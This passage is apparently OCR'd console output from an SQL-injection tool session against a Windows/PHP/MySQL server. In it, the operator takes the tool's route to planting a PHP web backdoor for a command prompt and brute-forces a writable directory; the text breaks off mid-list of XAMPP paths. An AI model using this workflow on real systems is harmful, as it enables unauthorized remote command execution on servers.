 web server operating system: Windows
web application technology: PHP 5.6.15, Apache 2.4.17
back-end DBMS: MySQL >= 5.0
[12:45:08] [INFO] going to use a web backdoor for command prompt
[12:45:08] [INFO] fingerprinting the back-end DBMS operating system
[12:45:08] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP (default)
[2] ASPX
[3] JSP
[4] PHP
> 4
[12:45:10] [WARNING] unable to automatically retrieve the web server document
root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/')
(default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 4
[12:45:12] [INFO] using generated directory list: /xampp,/xampp/html,/xampp/ht
docs,/xampp/httpdocs,/xampp/php,/xampp/public,/xampp/src,/xampp/site,/xampp/bu
ild,/xampp/web,/xampp/www,/xampp/data,/xampp/sites/all,/xampp/www/build,/Progr